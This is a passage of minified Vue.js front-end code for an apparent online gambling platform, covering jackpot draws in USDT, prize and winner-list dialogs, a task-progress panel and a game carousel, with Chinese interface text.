i=this.activeIndex===e||this.wonIndexes.includes(e),n=i?1:0;return{url:Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[n]),prizeLevel:t.prizeLevel}})},explodeBig(){return this.activityAmountByJP.bigBonusAmount>=1e5&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag},explodeHead(){return this.activityAmountByJP.jackpotAmount>=1e6&&!this.isDrawing&&0!==this.activityCodeByJP.drawFlag}},watch:{"activityCodeByJP.jp"(t){t&&(this.wonIndexes=[],this.getJackpotPrizeInfo())}},beforeDestroy(){clearTimeout(this.timer)},mounted(){this.activityCodeByJP.jp&&this.getJackpotPrizeInfo()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["queryJackpotUserInfo"]),onPrizeClick(t){this.isDrawing||this.$refs.JPPrizeDetailsRef.onShow(t)},showRules(){this.$emit("showRules","jackpot")},showAutoRecord(){this.$refs.JPAutoDrawPrizeDialogRef.onShow()},showRecord(){this.$emit("showRecord","jackpot")},getPrizeImgByInfo(t){const e=this.prizeInfo[t];if(!e)return"";const i=this.activeIndex===t||this.wonIndexes.includes(t),n=i?1:0;return Object(oi["getWmsImageUrlStr"])("/folder"+e.pcImageUrl.split(";")[n])},async getJackpotPrizeInfo(){const{head:t,body:e}=await this.$api.getJackpotPrizeInfo({activityCode:this.activityCodeByJP.jp});if("0000"!==t.errCode)return;const i=[[],[],[],[],[],[]];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1!==e&&i[e].push(t)}),this.prizeInfo=[...i.map(t=>t[t.length-1])],this.prizeInfo.forEach(t=>{if(t){const e=new Image;e.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[0]);const i=new Image;i.src=Object(oi["getWmsImageUrlStr"])("/folder"+t.pcImageUrl.split(";")[1])}})},initWonIndexes(){this.activeIndex=-1,this.wonIndexes=[]},async checkAutoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if("0000"!==t.errCode)return!1;if(e.length){const t=e[0],{drawCount:i,usedDrawCount:n,costTime:s,drawSummaries:a,status:o,readStatus:r,errorCode:c}=t;if(1===o)return this.$refs.JPAutoDrawRef.onShow(t),void this.editDrawing(!0);if(this.editDrawing(!1),"801088"===c&&0===r)return void this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空");if("801102"===c&&0===r)return void this.autoDrawStop({type:"cancel",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a});if(3===o&&0===r)return void this.autoDrawStop({type:"done",usedDrawCount:n,costTime:s,drawCount:i,drawSummaries:a})}},async autoDraw(){const{head:t,body:e}=await this.$api.jackpotAutoDraw({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,currency:"USDT",drawCount:this.drawTimes});if("0000"!==t.errCode)return"801100"===t.errCode?(this.editDrawing(!0),void this.$refs.JPAutoDrawRef.onShow()):(this.queryJackpotUserInfo(),void this.editDrawing(!1));this.requestId=e.requestId,this.editDrawing(!0),this.$refs.JPAutoDrawRef.onShow()},autoDrawStop(t){this.JPDoneOptions=t;const e=t.drawSummaries||[];this.drawResponse=e;const i=[];e.forEach(t=>{const e=this.getPrizeIndexByLevel(t.prizeLevel);-1===e||i.includes(e)||i.push(e)}),this.wonIndexes=i;const n=e.some(t=>1===t.prizeLevel),s=e.some(t=>2===t.prizeLevel);n&&(this.superJP=!0,this.jackpotActive="head"),s&&(this.bigJP=!0,this.jackpotActive="big"),this.checkWonIndexes(()=>{this.$refs.JPDoneDialogRef.onShow(this.JPDoneOptions),this.editDrawing(!1),this.queryJackpotUserInfo()})},updateDrawSummaries(t){this.drawSummaries=t},cancelAutoDraw(){this.editDrawing(!1)},editDrawing(t){this.isAutoDrawing=t,this.singleBtnTouch=t,this.multiBtnTouch=t},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},async startDraw(t){if(!this.isLogin)return void this.openDialog("login");if(this.isAutoDrawing)return void this.$refs.JPAutoDrawRef.onShow();if(this.isDrawing||this.multiBtnTouch||this.singleBtnTouch||0===this.activityCodeByJP.drawFlag)return;if("multi"===t){if(this.multiBtnTouch=!0,this.drawTimes>100)return void this.$refs.JPTipDialogRef.onShow(this.drawTimes)}else this.singleBtnTouch=!0;this.multiStep=0,this.wonIndexes=[],this.drawResponse=[];const e=this.$Loading(),{head:i,body:n}=await this.$api.jackpotDraw({activityCode:this.activityCodeByJP.jp,drawCount:"multi"===t?this.drawTimes:1,peGenClubCoin:1,loginName:this.loginName,currency:"USDT"});e.close(),this.singleBtnTouch=!1,this.multiBtnTouch=!1,this.isDrawing=!0;const s=i.errCode;if("0000"!==s){if(this.isDrawing=!1,"999996"===s||"999999"===s||"801087"===s)return;if("801053"===s)return void this.$message.error("操作频繁，请稍后再试");if("800995"===s||"801010"===s||"801048"===s||"801049"===s)return void this.$message.error("您暂不符合活动参与资格，如有疑问请联系客服");if("800951"===s)return void this.$message.error("抽奖失败，您暂无可用的抽奖次数");if("801090"===s||"800175"===s||"800134"===s||"800135"===s||"800136"===s)return this.$message.error("活动已结束"),void this.$eventBus.$emit("hideDragging");this.$emit("showError",i.errMsg)}this.processDrawResults(n.drawRecords)},processDrawResults(t){const e=[];this.drawResponse=t,t.forEach(t=>{const{prizeLevel:i}=t;1===i&&(this.superJP=!0),2===i&&(this.bigJP=!0),1===i?e.push(0):2===i?e.push(1):[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(i)?e.push(3):4===i?e.push(5):[10,11,12,13,33,34,35].includes(i)?e.push(4):e.push(2)});let i=[...new Set(e)];const n=t.findIndex(t=>1===t.prizeLevel),s=t.findIndex(t=>2===t.prizeLevel),a=-1!==n,o=-1!==s;a&&(i=i.filter(t=>0!==t)),o&&(i=i.filter(t=>1!==t)),o&&i.splice(i.length,0,1),a&&i.splice(i.length,0,0),this.multiPrize=i,this.drawNext()},drawNext(){if(this.multiStep>=this.multiPrize.length)return this.isDrawing=!1,void(this.wonIndexes.length&&this.checkWonIndexes());const t=5;let e=this.activeIndex,i=-1===e?0:this.circleOrder.indexOf(e),n=this.multiPrize[this.multiStep],s=(n-i+this.prizeCount)%this.prizeCount;const a=t*this.prizeCount+s;let o=0,r=100;const c=()=>{const t=this.circleOrder[(i+o)%this.prizeCount];this.activeIndex=t,o++,o>a-this.prizeCount&&(r+=40),o<=a?this.timer=setTimeout(c,r):(this.wonIndexes.push(this.activeIndex),this.multiStep++,setTimeout(()=>{this.drawNext()},1e3))};c()},checkWonIndexes(t){if(this.superJP||this.bigJP){this.jackpotActive="",this.superJP&&(this.jackpotActive="head"),this.bigJP&&(this.jackpotActive="big"),this.showFireworks=!0;const t=setTimeout(()=>{this.showFireworks=!1,this.drawJackpot(),clearTimeout(t)},1e3)}else t?t():this.finallyAnimate()},drawJackpot(){const t=setTimeout(()=>{this.showCoins=!0,clearTimeout(t)},500),e=setTimeout(()=>{this.coinsAnimate=!1,clearTimeout(e)},3e3)},finallyAnimate(){if(this.queryJackpotUserInfo(),this.drawResponse.length>1)return void this.$emit("showPrizeList",this.drawResponse,"jackpot");const t=1===this.drawResponse[0].prizeLevel||2===this.drawResponse[0].prizeLevel;t||this.$emit("showPrize",{prizeLevel:this.drawResponse[0].prizeLevel,prizeType:this.drawResponse[0].prizeType,prizeName:this.drawResponse[0].prizeName,prizeAmount:this.drawResponse[0].amount,currency:this.drawResponse[0].currency})},getPrizeIndexByLevel(t){return 1===t?0:2===t?1:[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?2:4===t?3:[10,11,12,13,33,34,35].includes(t)?4:[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(t)?5:-1},saveToImage(){const t=document.querySelector("#share");ci()(t,{useCORS:!0,backgroundColor:"#fff"}).then(t=>{this.imgUrl=t.toDataURL();let e=document.createElement("a");e.href=this.imgUrl,e.setAttribute("download","jackpot.png"),e.style.display="none",document.body.appendChild(e),e.click()})},onCloseJP(){if(this.showCoins=!1,this.coinsAnimate=!1,this.jackpotActive="",this.superJP=!1,this.bigJP=!1,this.drawSummaries.length)return this.$refs.JPDoneDialogRef.onShow({...this.JPDoneOptions,type:"done"}),void this.editDrawing(!1);this.finallyAnimate()},onPrizeImgError(t,e){t.target.src=e===this.activeIndex?i("0240"):i("b30d")}}},$i=Xi,tn=(i("9ae7"),Object(E["a"])($i,ii,ni,!1,null,"5c12ef72",null)),en=tn.exports,nn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-list"},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("4a3f"),alt:"规则图标"}})],1)]),e("div",{ref:"scrollContent",staticClass:"content"},[e("div",{staticClass:"navs-header"},t._l(t.navs,(function(i,n){return e("span",{key:"navs-"+n,class:{active:n===t.activeIndex},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i.name)+" ")])})),0),t.showList.length?e("div",{staticClass:"list-box"},[t._m(0),2===t.activeIndex?t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),13===i.prizeType||14===i.prizeType||12===i.prizeType?e("span",[t._v(" "+t._s(i.prizeName)+"x"+t._s(i.amount)+" ")]):e("span",[t._v(t._s(i.prizeName))]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])})):t._l(t.showList,(function(i,n){var s;return e("div",{key:n,staticClass:"list-item"},[e("span",[t._v(t._s(i.loginName))]),e("span",[t._v(" 第"+t._s(i.jackpotRoundNum)+"期 "),e("br"),t._v(" "+t._s(t._f("numberComma2")(t.showAmount(i)))+" CN ")]),e("span",[t._v(t._s(null===(s=i.createDate)||void 0===s?void 0:s.substring(5)))])])}))],2):e("NoData",{attrs:{text:"敬请期待，中奖名单即将揭晓"}})],1)])])},sn=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"list-header"},[e("span",[t._v("用户")]),e("span",[t._v("奖励")]),e("span",[t._v("日期")])])}],an={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,list:[],navs:[{name:"超级幸运奖池",prizeLevel:1},{name:"幸运奖池",prizeLevel:2},{name:"其他奖励",prizeLevel:"3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,99"}],activeIndex:0,pageNo:1,pageSize:50}},computed:{...Object(C["c"])(["activityCodeByJP"]),showList(){const t=[...this.list].sort((t,e)=>{const i=new Date(t.createDate||0),n=new Date(e.createDate||0);return n-i});return 2===this.activeIndex?t.filter(t=>this.navs[this.activeIndex].prizeLevel.includes(t.prizeLevel)):t}},watch:{activeIndex:{handler(){this.pageNo=1,this.list=[],this.queryJackpotRecord()}}},mounted(){this.queryJackpotRecord()},methods:{async queryJackpotRecord(){let t;t=2===this.activeIndex?await this.$api.getJackpotRecord({activityCode:this.activityCodeByJP.jp,prizeLevel:this.navs[2].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize}):await this.$api.getJackpotPrizeRecord({activityCode:this.activityCodeByJP.jp,queryType:this.navs[this.activeIndex].prizeLevel,isNeedLoginName:!1,pageNo:this.pageNo,pageSize:this.pageSize});const{head:e,body:i}=t;if("0000"!==e.errCode)return;const n=2===this.activeIndex?i.drawRecords:i.jackpotHistories;this.list=n},showAmount(t){if("CNY"===t.currency)return t.amount;const e=ie()(t.amount).times(7);return Number(e)}}},on=an,rn=(i("9c76"),Object(E["a"])(on,nn,sn,!1,null,"3ab953d0",null)),cn=rn.exports,ln=function(){var t,e,n=this,s=n._self._c;return s("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:n.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(t){n.isShow=t}}},[s("div",{staticClass:"container"},[s("div",{staticClass:"top"},[s("div",{staticClass:"title"},[s("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),s("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:n.onClose}})],1),s("div",{staticClass:"content"},[n.isCash?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeAmount))]),n._v(" "+n._s(n.prizeInfo.currency)+" ")]),s("p",{staticClass:"prize-description"},[n._v("已添加到"+n._s(n.prizeInfo.currency)+"钱包，祝您游戏愉快！")])]):n._e(),n.isPhone?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v(" 请 "),s("span",{staticClass:"cs",on:{click:n.onContactSupport}},[n._v(" 联系客服 ")]),n._v(" 填写收货地址！ ")])]):n._e(),n.isFreeGame?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))]),n._v(" x "+n._s(n.prizeInfo.prizeAmount)+" ")]),13===(null===(t=n.prizeInfo)||void 0===t?void 0:t.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用USDT钱包的人民币筹码进入游戏 ")]):n._e(),14===(null===(e=n.prizeInfo)||void 0===e?void 0:e.prizeType)?s("p",{staticClass:"prize-description"},[n._v(" 请使用人民币钱包的人民币筹码进入游戏 ")]):n._e()]):n._e(),n.isClubCoin?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[n._v(n._s(n.prizeInfo.prizeAmount)+" 老哥币")]),s("p",{staticClass:"prize-description"},[n._v("已添加到您的老哥俱乐部账号内")])]):n._e(),n.isClubPetal?s("div",{staticClass:"prize-detail"},[s("p",{staticClass:"prize-name"},[s("span",[n._v(n._s(n.prizeInfo.prizeName))])]),s("p",{staticClass:"prize-description"},[n._v("已发放至老哥俱乐部幸运花瓣活动专题中")])]):n._e()]),s("div",{staticClass:"buttons"},[s("div",{staticClass:"button-confirm",on:{click:n.onClose}},[n._v(" 知道了 ")]),n.isClubPetal?s("div",{staticClass:"button-confirm light",on:{click:n.openClub}},[n._v(" 前往俱乐部 ")]):n._e(),n.isFreeGame?s("div",{staticClass:"button-confirm light",on:{click:n.handelGoToGame}},[n._v(" 前往游戏 ")]):n._e()])])])},dn=[],un={name:"PrizeDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfo:{prizeType:1,prizeName:"",prizeAmount:0,prizeLevel:0,currency:"CNY"},gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),isClubCoin(){var t;return[14,15,16].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isClubPetal(){var t;return[24,25,26,27,28,29,30,31,32,99].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isPhone(){var t;return[4].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isCash(){var t;return[5,6,7,8,9,17,18,19,20,21,22,23].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)},isFreeGame(){var t;return[10,11,12,13,33,34,35].includes(null===(t=this.prizeInfo)||void 0===t?void 0:t.prizeLevel)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.prizeInfo=t,this.isShow=!0,13!==this.prizeInfo.prizeType&&14!==this.prizeInfo.prizeType||this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(){const t=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(t);this.$playGame(t)}}},hn=un,pn=(i("5d9a"),Object(E["a"])(hn,ln,dn,!1,null,"abcee0e0",null)),fn=pn.exports,gn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),"jackpot"===t.type?[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])])]:[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.免费旋转请使用USDT钱包的人民币筹码进入游戏")])])],e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])],2)])},mn=[],vn={name:"PrizeListDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfoList:[],type:"",gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return this.prizeInfoList.forEach(e=>{const i=()=>13===e.prizeType||14===e.prizeType||12===e.prizeType?`${e.prizeName} x${e.prizeAmount||e.amount}`:1===e.prizeLevel&&"jackpot"===this.type?"超级幸运奖池":2===e.prizeLevel&&"jackpot"===this.type?"幸运奖池":e.prizeName;if(e.prizeCount)return void t.set(i(),[e.prizeCount,e.prizeType]);const n=t.get(i());n?t.set(i(),[n[0]+1,e.prizeType]):t.set(i(),[1,e.prizeType])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t,e){this.prizeInfoList=t,this.type=e||"",this.isShow=!0,this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Cn=vn,wn=(i("6210"),Object(E["a"])(Cn,gn,mn,!1,null,"21a06950",null)),yn=wn.exports,bn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-detail"},[e("p",{staticClass:"prize-description",domProps:{innerHTML:t._s(t.errorText)}})])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},An=[],Ln={name:"ErrorDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,errorText:""}},computed:{},methods:{onShow(t){this.errorText=t,this.isShow=!0},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()}}},xn=Ln,Pn=(i("a65f"),Object(E["a"])(xn,bn,An,!1,null,"f11393fe",null)),En=Pn.exports,Sn=function(){var t,e,n,s,a,o,r,c,l=this,d=l._self._c;return d("div",{staticClass:"task-swiper-box"},[d("div",{staticClass:"task-swiper"},[d("div",{staticClass:"top"},[d("div",{staticClass:"slot-item slot-title",on:{click:l.showRules}},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("1f19"),alt:""}}),d("ImageCdn",{staticClass:"title-icon",attrs:{src:i("31e2"),alt:""}})],1),null!==(t=l.task)&&void 0!==t&&null!==(e=t.regularQuota)&&void 0!==e&&e.regularStagePrizes.length?d("div",{staticClass:"slot-item slot-countdown"},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("c81b"),alt:""}}),d("van-count-down",{attrs:{time:l.countDownTime,format:l.countDownFormat}})],1):l._e()]),d("EgameList"),null!==(n=l.task)&&void 0!==n&&null!==(s=n.regularQuota)&&void 0!==s&&s.regularStagePrizes.length&&(l.isLogin&&"0"!==l.userInfo.promotionFlag||!l.isLogin)?[d("div",{staticClass:"progress-container"},[d("div",{staticClass:"progress-bar"},[d("div",{staticClass:"progress",style:{width:l.progressBarWidth}})]),d("div",{staticClass:"gift-group"},l._l(null===(a=l.missionDetail)||void 0===a||null===(o=a.resultMap)||void 0===o?void 0:o.prizeDetails,(function(t,e){return d("div",{key:"step_"+e,staticClass:"step-container"},[2===t.prizeStatus?[d("div",{staticClass:"step received"},[d("span",{staticClass:"received-amount"},[l._v(l._s(l.amountByCNY(t.prizeAmount))+" CN")]),d("ImageCdn",{staticClass:"done-icon",attrs:{src:i("e61d")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:0===t.prizeStatus?[d("div",{staticClass:"step not-reached"},[d("ImageCdn",{staticClass:"not-reached-icon",attrs:{src:i("fb4f")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:1===t.prizeStatus?[d("div",{staticClass:"step to-receive",on:{click:function(e){return l.handleClickReceive(t.prizeId)}}},[d("img",{staticClass:"active-icon",attrs:{src:i("7f2b")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])])]:l._e()],2)})),0)]),d("div",{staticClass:"progress-task-list"},l._l(null===(r=l.missionDetail)||void 0===r||null===(c=r.resultMap)||void 0===c?void 0:c.taskDetails,(function(t,e){var n,s;return d("div",{key:"task_"+e,staticClass:"task-item"},[1===(null===t||void 0===t||null===(n=t.gameInfo)||void 0===n?void 0:n.length)&&null!==t&&void 0!==t&&null!==(s=t.gameInfo[0])&&void 0!==s&&s.gameCode?d("p",{staticClass:"task-desc",on:{click:function(e){return l.goToGame(t.gameInfo)}}},[d("span",[l._v(l._s(t.gameInfo[0].cnName))]),l._v(" "+l._s(t.taskDesc)+" ")]):d("p",{staticClass:"task-desc"},[l._v(" "+l._s(t.taskDesc)+" ")]),1===t.state?d("img",{staticClass:"gift-icon",attrs:{src:i("7de6")},on:{click:function(e){return l.receivePrize(t)}}}):0===t.state?d("ImageCdn",{attrs:{src:i("a774")}}):d("span",{staticClass:"received-amount"},[l._v(" "+l._s(l.amountByCNY(t.prizeAmount))+" CN ")])],1)})),0),l.isLogin?d("div",{staticClass:"buttons"},[d("div",{class:{btn:!0,disabled:l.noPrize},on:{click:l.receiveAll}},[l._v(" 一键领取 ")]),d("div",{staticClass:"btn",on:{click:l.showRecord}},[l._v(" 领取记录 ")])]):d("div",{staticClass:"login-tips"},[d("span",{on:{click:function(t){return t.stopPropagation(),l.openDialog("login")}}},[l._v("登录")]),l._v(" 后查看闯关任务进度 ")])]:[d("JPNoData",{staticStyle:{"padding-top":"32px"},attrs:{noAccord:l.noAccord,text:l.task?"":"活动升级中，敬请期待"}})]],2)])},In=[],Tn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-egame"},[t.showList.length?e("div",{ref:"jackpotEgameSwiperRef",staticClass:"jackpot-egame-swiper"},t._l(t.showList,(function(i,n){return e("li",{key:i.gameProvider+"_"+i.gameId+"_"+n,staticClass:"game-item",on:{click:function(e){return t.handerEnter(i)}}},[e("ElImage2",{attrs:{src:t.$eGameWebpHandle(i.gameImage||""),draggable:"false"}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})]),i.gameImage2?e("ElImage2",{staticClass:"game_info",attrs:{draggable:"false",src:t.$eGameWebpHandle(i.gameImage2),width:"100%",height:"100%"}}):t._e()],1)})),0):t._e(),e("div",{staticClass:"swiper-button swiper-button-prev swiper-button-white",on:{click:t.scrollPrev}}),e("div",{staticClass:"swiper-button swiper-button-next swiper-button-white",on:{click:t.scrollNext}})])},Dn=[],kn=i("d65e"),Bn={name:"EgameList",components:{ElImage2:kn["a"]},data(){return{listData:[]}},computed:{...Object(C["c"])(["gameList"]),showList(){return this.listData.map(t=>this.gameList.find(e=>t.gameId==e.gameId&&t.provider==e.gameProvider)||{})}},watch:{listData(t){this.$nextTick(()=>{const t=this.$refs.jackpotEgameSwiperRef;t&&!t._dragBinded&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd),t._dragBinded=!0)})}},mounted(){this.getRecommendGames();const t=this.$refs.jackpotEgameSwiperRef;t&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd))},beforeDestroy(){const t=this.$refs.jackpotEgameSwiperRef;t&&t._dragBinded&&(t.removeEventListener("mousedown",this.onDragStart),document.removeEventListener("mousemove",this.onDragging),document.removeEventListener("mouseup",this.onDragEnd),t._dragBinded=!1)},methods:{getRecommendGames(){const t="wms-form-recommedGamesJP";Object(oi["getWmsFormData"])(t).then(({status:t,data:e})=>{200===t&&e&&(this.listData=e)})},onDragStart(t){0===t.button&&(this.isDragging=!0,this.dragStartX=t.clientX,this.scrollStartX=this.$refs.jackpotEgameSwiperRef.scrollLeft,this.lastX=t.clientX,this.lastTime=Date.now(),this.velocity=0,document.body.style.userSelect="none",this.inertiaFrame&&(cancelAnimationFrame(this.inertiaFrame),this.inertiaFrame=null))},onDragging(t){if(!this.isDragging)return;const e=t.clientX-this.dragStartX;this.$refs.jackpotEgameSwiperRef.scrollLeft=this.scrollStartX-e;const i=Date.now(),n=i-this.lastTime;n>0&&(this.velocity=(t.clientX-this.lastX)/n,this.lastX=t.clientX,this.lastTime=i)},onDragEnd(){this.isDragging&&(this.isDragging=!1,document.body.style.userSelect="",this.startInertiaScroll())},startInertiaScroll(){const t=this.$refs.jackpotEgameSwiperRef;let e=50*this.velocity;const i=.95,n=.5,s=()=>{Math.abs(e)>n?(t.scrollLeft-=e,e*=i,this.inertiaFrame=requestAnimationFrame(s)):this.inertiaFrame=null};Math.abs(e)>n&&s()},scrollNext(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft+=e},scrollPrev(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft-=e},handerEnter(t){const e=Object.assign({},{gameId:t.gameId,gameProvider:t.gameProvider});13===(null===t||void 0===t?void 